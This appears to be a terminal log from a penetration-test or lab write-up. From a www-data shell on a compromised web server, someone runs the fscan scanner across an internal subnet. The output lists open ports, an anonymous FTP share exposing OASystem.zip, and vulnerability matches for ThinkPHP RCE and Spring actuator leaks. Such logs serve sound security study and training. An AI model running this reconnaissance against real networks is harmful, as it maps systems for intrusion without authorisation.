 (www-data:/var/www/html/background/public) $ chmod +x ./fscan
(www-data:/var/www/html/background/public) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.28.23.17  netmask 255.255.0.0  broadcast 172.28.255.255
        inet6 fe80::216:3eff:fe06:69db  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:06:69:db  txqueuelen 1000  (Ethernet)
        RX packets 81453  bytes 112597224 (112.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 23196  bytes 3436866 (3.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1038  bytes 102559 (102.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1038  bytes 102559 (102.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(www-data:/var/www/html/background/public) $ ./fscan -h 172.28.23.1/24
(www-data:/var/www/html/background/public) $ cat result.txt
172.28.23.17:22 open
172.28.23.33:8080 open
172.28.23.17:8080 open
172.28.23.26:80 open
172.28.23.17:80 open
172.28.23.26:22 open
172.28.23.33:22 open
172.28.23.26:21 open
[*] WebTitle http://172.28.23.17:8080  code:200 len:1027   title:Login Form
[*] WebTitle http://172.28.23.17       code:200 len:10887  title:""
[*] WebTitle http://172.28.23.26       code:200 len:13693  title:新翔OA管理系统-OA管理平台联系电话：13849422648微信同号，QQ958756413
[+] ftp 172.28.23.26:21:anonymous
   [->]OASystem.zip
[*] WebTitle http://172.28.23.33:8080  code:302 len:0      title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=A84E8F4F428EE1FDABAF8FDBE85B4321
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=A84E8F4F428EE1FDABAF8FDBE85B4321 code:200 len:3860   title:智联科技 ERP 后台登陆
[+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2